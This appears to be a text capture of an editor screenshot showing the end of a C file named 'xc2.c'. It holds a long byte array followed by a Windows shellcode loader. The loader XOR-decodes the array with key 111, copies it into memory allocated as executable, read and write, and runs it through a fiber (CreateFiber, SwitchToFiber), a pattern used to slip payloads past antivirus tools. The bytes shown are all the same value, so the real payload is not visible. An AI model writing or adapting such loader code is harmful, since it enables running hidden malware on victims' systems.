 2
C xc2.c × C 1.c ● passthru.php ●
C: > Users > MSI-NB > Desktop > C xc2.c
16601 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16602 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16603 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16604 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16605 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16606 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16607 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16608 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16609 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16610 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16611 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F,
16612 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F, 0x6F
16613 };
16614
16615
16616 LPVOID fiber = ConvertThreadToFiber(NULL);
16617 LPVOID Alloc=VirtualAlloc(NULL,sizeof(data),MEM_COMMIT|MEM_RESERVE,PAGE_EXECUTE_READWRITE);
16618 for (int i=0;i<sizeof(data);i++)
16619 {
16620 data[i]^=111;
16621 }
16622 CopyMemory(Alloc,data,sizeof(data));
16623 LPVOID shellFiber=CreateFiber(0,(LPFIBER_START_ROUTINE)Alloc,NULL);
16624 SwitchToFiber(shellFiber);
16625 }
16626
16627 int main(){
16628 like();
16629 }